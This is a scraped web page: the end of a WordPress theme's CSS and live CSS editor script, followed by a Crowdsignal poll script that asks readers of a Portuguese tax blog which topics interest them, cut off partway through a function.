    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #0079b2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #0079b2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #0079b2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #0079b2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #0079b2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #0079b2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #0079b2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 121, 178, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #0079b2;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #0079b2 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #0079b2;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #0079b2 transparent transparent transparent;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #0a0a0a;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #0a0a0a;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td_module_6 .td-module-title {
    	font-size:16px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Georgia, Times, "Times New Roman", serif;
	font-size:19px;
	font-style:normal;
	
    }
    
    .td_block_related_posts .entry-title a {
        font-size:17px;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-size:16px;
	
    }
    
    #bbpress-forums .bbp-forums-list li {
    	font-size:16px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6975994cad0b1"></textarea>
						<div id="td_live_css_uid_1_6975994cad0b1" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6975994cad0b1');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6975994cad0b1");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-25 04:17:16 -->

--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://static.polldaddy.com/p/9407715.js
body_size: 6000
content:
var pollClosed9407715 = false;
var PDV_POLLRAND9407715 = false;
var PDV_a9407715 = '';
var PDV_o9407715 = '';
var PDV_id9407715 = 9407715;
var PDV_pt9407715 = 0;
var PDV_po9407715 = 0;
var PDV_b9407715 = 1;
var PDV_pr9407715 = 1;
var PDV_l9407715 = 1;
var PDV_s9407715 = 105;
var PDV_h9407715 = 'cef8f8ca25fc12c1add19a2b24044cae';
var PDV_w9407715 = 9407715;
var PDV_share9407715 = 0;
var PDV_expire9407715 = 86400;
var PDV_version9407715 = 0;
var PDV_def9407715 = '#PDI_container9407715 .pds-box{font-family: Helvetica, Arial, sans-serif;background: #fff;border: 1px solid #ccc;width: 300px;font-size: 12px;text-align: left;color: #4e4e4e;-webkit-border-radius: 12px;-moz-border-radius: 12px;border-radius: 12px;} #PDI_container9407715 .pds-box A{outline: none;} #PDI_container9407715 .pds-clear{display: block;clear: both;} #PDI_container9407715 .pds-box-outer{padding: 12px;} #PDI_container9407715 .pds-question-top{font-size:14px;line-height: 120%;color: #333;font-weight: bold;padding: 5px 0px 15px 0px;position:relative;} #PDI_container9407715 .pds-answer{padding: 10px 0px 10px 0px;border-top: 1px solid #e8e8e8;border-bottom: 1px solid #e8e8e8;} #PDI_container9407715 .pds-answer label{color: #333;font-size: 13px;line-height: 150%;position: relative;} #PDI_container9407715 .pds-answer-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-answer-group BR{display: none;} #PDI_container9407715 .pds-answer-input{display: block;float:left;width: 25px;} #PDI_container9407715 .pds-input-label{display: block;float:left;width: 245px;cursor: pointer;} #PDI_container9407715 .pds-answer-other{padding: 0px 0px 0px 10px;} #PDI_container9407715 .pds-textfield{background: #FFF;border: 1px solid #d1d1d1;font-size: 12px;padding: 2px;width: 150px;} #PDI_container9407715 .pds-answer-other BR{display: none;} #PDI_container9407715 .pds-other-label{display: block;float:left;cursor: pointer;} #PDI_container9407715 .pds-feedback-group{display: block;padding: 8px 0px 8px 0px;} #PDI_container9407715 .pds-feedback-label{display: block;padding: 0px 0px 5px 0px;} #PDI_container9407715 .pds-feedback-result {float:right;} #PDI_container9407715 .pds-answer-text {float:left} #PDI_container9407715 .pds-feedback-per{font-weight: bold;} #PDI_container9407715 .pds-feedback-votes{font-weight: normal;} #PDI_container9407715 .pds-answer-feedback {background-color: #f1f1f1;border: 1px solid #d1d1d1;position: relative;} #PDI_container9407715 .pds-answer-feedback-bar {font-size: 2px;background: #3478e3;height: 18px;} #PDI_container9407715 .pds-vote {padding: 10px 0px;} #PDI_container9407715 .pds-votebutton-outer {} #PDI_container9407715 .pds-vote BR{display: none;} #PDI_container9407715 .pds-vote-button {color: #464646;padding: 3px 25px;white-space: nowrap;background:#F2F2F2 url(https://polldaddy.com/images/white-grad.png) repeat-x scroll left top;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;} #PDI_container9407715 .pds-vote-button:hover{border: 1px solid #333;} #PDI_container9407715 .pds-vote-button-load {color: #464646;padding: 3px 25px;white-space: nowrap;-webkit-border-radius: 11px;-moz-border-radius:11px;border-radius: 11px;border: 1px solid #999;cursor: pointer;font-size: 12px;font-family: \"Lucida Grande\",Verdana,Arial;text-decoration: none;line-height: 25px;font-weight: bold;white-space: nowrap;background:#EEE url(https://polldaddy.com/polls/vote-loader-eeeeee.gif) no-repeat scroll 50% 50%;} #PDI_container9407715 .pds-vote-button-load SPAN{visibility: hidden;} #PDI_container9407715 .pds-links {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links-back {padding: 10px 0px 0px 0px;display: block;text-align: center;} #PDI_container9407715 .pds-links A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links-back A {font-family: Helvetica, Arial, sans-serif;font-size:12px;color: #4e4e4e;text-decoration: none;padding: 0px 4px 0px 4px;line-height: 24px;display: inline-block;font-weight: bold;} #PDI_container9407715 .pds-links A:hover {text-decoration: underline;} #PDI_container9407715 .pds-links-back A:hover {text-decoration: underline;} #PDI_container9407715 .pds-comments SPAN{font-weight: normal;} #PDI_container9407715 .pds-total-votes{padding: 10px 0px 0px 0px;position: relative;} #PDI_container9407715 .pds-total-votes SPAN{font-weight: bold;} #PDI_container9407715 div {margin:0;padding:0;}';

var PDV_sl9407715 = 1;
var PDV_lnk9407715 = 1;
var PDV_va9407715 = 0;
var PDV_POLL_q9407715 = 'Que assuntos mais lhe interessam no Blog Tributário?';


var PDV_POLL_medType9407715 = '0';
var PDV_POLL_medID9407715 = '';

var PDV_A9407715 = new Array();

PDV_A9407715[0] = new Array(4);
PDV_A9407715[0][0] = '42905359';
PDV_A9407715[0][1] = 'Vagas de emprego e concursos públicos';
PDV_A9407715[0][2] = '0';
PDV_A9407715[0][3] = '';


PDV_A9407715[1] = new Array(4);
PDV_A9407715[1][0] = '42905360';
PDV_A9407715[1][1] = 'Direitos do trabalhador';
PDV_A9407715[1][2] = '0';
PDV_A9407715[1][3] = '';


PDV_A9407715[2] = new Array(4);
PDV_A9407715[2][0] = '42905361';
PDV_A9407715[2][1] = 'Finanças e economia';
PDV_A9407715[2][2] = '0';
PDV_A9407715[2][3] = '';


PDV_A9407715[3] = new Array(4);
PDV_A9407715[3][0] = '42905362';
PDV_A9407715[3][1] = 'Opiniões de especialistas';
PDV_A9407715[3][2] = '0';
PDV_A9407715[3][3] = '';


PDV_A9407715[4] = new Array(4);
PDV_A9407715[4][0] = '42905363';
PDV_A9407715[4][1] = 'Contabilidade';
PDV_A9407715[4][2] = '0';
PDV_A9407715[4][3] = '';


PDV_A9407715[5] = new Array(4);
PDV_A9407715[5][0] = '42905364';
PDV_A9407715[5][1] = 'Outros';
PDV_A9407715[5][2] = '0';
PDV_A9407715[5][3] = '';


var PDV_l1_9407715 = 'View Results';
var PDV_l2_9407715 = 'Other:';
var PDV_l3_9407715 = 'Vote';
var PDV_l4_9407715 = 'Please choose an answer first!';

var PDV_l12_9407715  = 'Share This';
var PDV_audio_9407715  = 0;

//v3.6 2023-06-21
function Sanitize(a){var b=a||{};this.config={};this.config.elements=b.elements?b.elements:[];this.config.attributes=b.attributes?b.attributes:{};this.config.attributes[Sanitize.ALL]=this.config.attributes[Sanitize.ALL]?this.config.attributes[Sanitize.ALL]:[];this.config.allow_comments=b.allow_comments?b.allow_comments:!1;this.allowed_elements={};this.config.protocols=b.protocols?b.protocols:{};this.config.add_attributes=b.add_attributes?b.add_attributes:{};this.dom=b.dom?b.dom:document;for(a=0;a<
this.config.elements.length;a++)this.allowed_elements[this.config.elements[a]]=!0;this.config.remove_element_contents={};this.config.remove_all_contents=!1;if(b.remove_contents)if(b.remove_contents instanceof Array)for(a=0;a<b.remove_contents.length;a++)this.config.remove_element_contents[b.remove_contents[a]]=!0;else this.config.remove_all_contents=!0;this.transformers=b.transformers?b.transformers:[]}Sanitize.REGEX_PROTOCOL=/^([A-Za-z0-9\+\-\.&;\*\s]*?)(?::|&*0*58|&*x0*3a)/i;Sanitize.RELATIVE="__RELATIVE__";
Sanitize.ALL="__ALL__";
Sanitize.prototype.clean_node=function(a){function b(a,b){var c;for(c=0;c<b.length;c++)if(b[c]==a)return c;return-1}function c(){var a=[],b={},c,d;for(c=0;c<arguments.length;c++)if(arguments[c]&&arguments[c].length)for(d=0;d<arguments[c].length;d++)b[arguments[c][d]]||(b[arguments[c][d]]=!0,a.push(arguments[c][d]));return a}function m(a){switch(a.nodeType){case 1:var f,l;var d=[];var n=a;var g=!1;for(f=0;f<this.transformers.length;f++){var e=this.transformers[f]({allowed_elements:this.allowed_elements,config:this.config,
node:a,node_name:a.nodeName.toLowerCase(),whitelist_nodes:this.whitelist_nodes,dom:this.dom});if(null!=e)if("object"==typeof e){if(e.whitelist_nodes&&e.whitelist_nodes instanceof Array)for(g=0;g<e.whitelist_nodes.length;g++)-1==b(e.whitelist_nodes[g],this.whitelist_nodes)&&this.whitelist_nodes.push(e.whitelist_nodes[g]);g=e.whitelist?!0:!1;e.attr_whitelist&&(d=c(d,e.attr_whitelist));n=e.node?e.node:n}else throw Error("transformer output must be an object or null");}a=n;f=a.nodeName.toLowerCase();
n=this.current_element;if(this.allowed_elements[f]||g){this.current_element=this.dom.createElement(a.nodeName);n.appendChild(this.current_element);g=this.config.attributes;g=c(g[f],g[Sanitize.ALL],d);for(d=0;d<g.length;d++){var h=g[d];if(e=a.attributes[h]){var k=!0;this.config.protocols[f]&&this.config.protocols[f][h]&&(k=this.config.protocols[f][h],k=(l=e.value.toLowerCase().match(Sanitize.REGEX_PROTOCOL))?-1!=b(l[1],k):-1!=b(Sanitize.RELATIVE,k));k&&(k=document.createAttribute(h),k.value=e.value,
this.current_element.setAttributeNode(k))}}if(this.config.add_attributes[f])for(h in this.config.add_attributes[f])k=document.createAttribute(h),k.value=this.config.add_attributes[f][h],this.current_element.setAttributeNode(k)}else if(-1!=b(a,this.whitelist_nodes)){for(this.current_element=a.cloneNode(!0);0<this.current_element.childNodes.length;)this.current_element.removeChild(this.current_element.firstChild);n.appendChild(this.current_element)}if(!this.config.remove_all_contents&&!this.config.remove_element_contents[f])for(d=
0;d<a.childNodes.length;d++)m.call(this,a.childNodes[d]);this.current_element.normalize&&this.current_element.normalize();this.current_element=n;break;case 3:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 5:h=a.cloneNode(!1);this.current_element.appendChild(h);break;case 8:this.config.allow_comments&&(h=a.cloneNode(!1),this.current_element.appendChild(h));break;default:console&&console.log&&console.log("unknown node type",a.nodeType)}}var l=this.dom.createDocumentFragment();this.current_element=
l;this.whitelist_nodes=[];for(i=0;i<a.childNodes.length;i++)m.call(this,a.childNodes[i]);l.normalize&&l.normalize();return l};"function"===typeof define&&define("sanitize",[],function(){return Sanitize});var a2a_track_pub="polldaddy",a2a_no_3p=1,PD_ck9407715=0,PD_ck_name9407715="PD_poll_"+PDV_id9407715,PDV_n9407715="",PD_button9407715,PDV_nurl9407715="https://poll.fm/n/"+("undefined"!==typeof PDV_h9407715?PDV_h9407715:PDV_id9407715)+"/"+PDV_id9407715+(PDV_w9407715!=PDV_id9407715?"/"+PDV_w9407715:"");
function _$(a){return document.getElementById(a)}function is_secure(){return"https:"===document.location.protocol}function getHead(){return document.getElementsByTagName("head").item(0)}
if(0==pollClosed9407715){var PDV_server9407715="https://polls.polldaddy.com",AA9407715=[],PDV_html9407715='<form style="margin-bottom: 0px; margin-top: 0px;" name="PDI_form9407715" id="PDI_form9407715">';PDV_html9407715+='<div class="css-box pds-box"><div class="css-box-outer pds-box-outer">';PDV_html9407715+='<div class="css-box-inner pds-box-inner"><div class="css-box-top pds-box-top">';PDV_html9407715+='<div class="css-question pds-question"><div class="css-question-outer pds-question-outer">';PDV_html9407715+='<div class="css-question-inner pds-question-inner"><div class="css-question-top pds-question-top">';
PDV_html9407715+=PDV_POLL_medID9407715;PDV_html9407715+="<div>"+prepare_HTML_9407715(PDV_POLL_q9407715)+"</div>";PDV_html9407715+='</div></div></div></div><div class="css-answer pds-answer"><span id="pds-answer9407715" role="group" aria-label="'+PDV_POLL_q9407715+'"></span>';PDV_html9407715+='</div><div class="css-vote pds-vote"><div class="css-votebutton-outer pds-votebutton-outer">';""==PDV_l3_9407715&&(PDV_l3_9407715="Vote");PDV_html9407715+='<button id="pd-vote-button9407715" type="submit" class="css-vote-button pds-vote-button" value="'+PDV_l3_9407715+
'">'+PDV_l3_9407715+"</button>";PDV_html9407715+="</form>";PDV_html9407715+='<span class="css-links pds-links">';PDV_html9407715=2==PDV_pr9407715?PDV_html9407715+"<br/>":PDV_html9407715+('<a href="javascript:PD_vote9407715(1);" class="css-view-results pds-view-results">'+PDV_l1_9407715+"</a><br/>");1==PDV_lnk9407715&&(PDV_html9407715+='<a href="https://crowdsignal.com/pricing/?ad=poll-front" target="_blank" class="css-pd-link pds-pd-link">Crowdsignal.com</a>');PDV_html9407715+='<span class="css-clear pds-clear"></span>';PDV_html9407715+='</span><span class="css-clear pds-clear"></span>';
PDV_html9407715+="</div></div></div></div></div></div></div>";for(PDV_x=0;PDV_x<PDV_A9407715.length;PDV_x++)AA9407715[PDV_x]='<div class="css-answer-group pds-answer-group">',AA9407715[PDV_x]+=PDV_A9407715[PDV_x][3],AA9407715[PDV_x]+='<div class="css-answer-row pds-answer-row">',0==PDV_pt9407715?(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-radiobutton pds-radiobutton" type="radio" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer9407715" />'):
(AA9407715[PDV_x]+='<span class="css-answer-input pds-answer-input">',AA9407715[PDV_x]+='<input class="css-checkbox pds-checkbox" type="checkbox" id="PDI_answer'+PDV_A9407715[PDV_x][0]+'" value="'+PDV_A9407715[PDV_x][0]+'" name="PDI_answer'+PDV_A9407715[PDV_x][0]+'" onclick="javascript:PDF_mc9407715(this);" />'),AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+='<label for="PDI_answer'+PDV_A9407715[PDV_x][0]+'" class="css-input-label pds-input-label">',AA9407715[PDV_x]+='<span class="css-answer-span pds-answer-span">'+prepare_HTML_9407715(PDV_A9407715[PDV_x][1])+
"</span>",AA9407715[PDV_x]+='</label><span class="css-clear pds-clear">',AA9407715[PDV_x]+="</span>",AA9407715[PDV_x]+="</div>",AA9407715[PDV_x]+="</div>";if(1==PDV_po9407715){var answerOtherHTML="";answerOtherHTML+='<div class="css-answer-group pds-answer-group">';answerOtherHTML+='<div class="css-answer-row pds-answer-row">';0==PDV_pt9407715&&(answerOtherHTML+='<span class="css-answer-input pds-answer-input"><input type="radio" name="PDI_answer9407715" id="PDI_answerOther9407715" value="other" class="css-radiobutton pds-radiobutton"/></span>');
answerOtherHTML+='<label for="PDI_answerOther9407715" class="css-other-label pds-other-label">';answerOtherHTML+='<span class="css-answer-span pds-answer-span">';answerOtherHTML+=PDV_l2_9407715;answerOtherHTML+="</span></label>";answerOtherHTML+='<span class="css-answer-other pds-answer-other">';answerOtherHTML+='<input class="css-textfield pds-textfield" aria-labelledby="'+PDV_l2_9407715+'" type="text" maxlength="80" id="PDI_OtherText9407715" name="PDI_OtherText9407715" onclick="PDF_checkOther9407715();" onchange="PDF_checkOther9407715(true);" /></span>';
answerOtherHTML+='<span class="css-clear pds-clear"></span>';answerOtherHTML+="</div>";answerOtherHTML+="</div>";answerOtherHTML+="</span>"}}
function PDF_mc9407715(a){if(1<PDV_pt9407715){var b=0;for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(b+=1);1==PDV_po9407715&&0<_$("PDI_OtherText9407715").value.length&&(b+=1);b>PDV_pt9407715&&(a.checked=!1,a.disabled=!0);if(b>=PDV_pt9407715)for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!0);
else for(1==PDV_po9407715&&(_$("PDI_OtherText9407715").disabled=!1),i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"!=r.type||r.checked||(r.disabled=!1)}}
function PDF_a9407715(){PDF_o9407715();if(0==PDV_pt9407715){for(var a=0;a<AA9407715.length;a++){var b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4)));if(b.checked)return b.value+","}return(b=_$("PDI_answerOther9407715"))?b.checked?b.value+",":"":""}for(a=0;a<AA9407715.length;a++)b=_$(AA9407715[a].substring(AA9407715[a].indexOf("id=")+4,AA9407715[a].indexOf('"',AA9407715[a].indexOf("id=")+4))),"checkbox"==b.type&&b.checked&&(PDV_a9407715=PDV_a9407715+b.value+",");return PDV_a9407715}
function PDF_o9407715(a){1==PDV_po9407715&&(PDV_o9407715=_$("PDI_OtherText9407715").value)}
function PDF_checkOther9407715(a){var b=!1;a&&0==_$("PDI_OtherText9407715").value.length&&(b=!0);if(0==PDV_pt9407715)a&&b?_$("PDI_answerOther9407715").checked=!1:_$("PDI_answerOther9407715").checked=!0;else if(1<PDV_pt9407715){var c=1;obj=_$("PDI_OtherText9407715");a&&b&&(c=0);for(i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+4,AA9407715[i].indexOf('"',AA9407715[i].indexOf("id=")+4))),"checkbox"==r.type&&r.checked&&(c+=1);if(c>PDV_pt9407715)for(obj.disabled=!0,obj.value="",i=0;i<AA9407715.length;i++)r=_$(AA9407715[i].substring(AA9407715[i].indexOf("id=")+
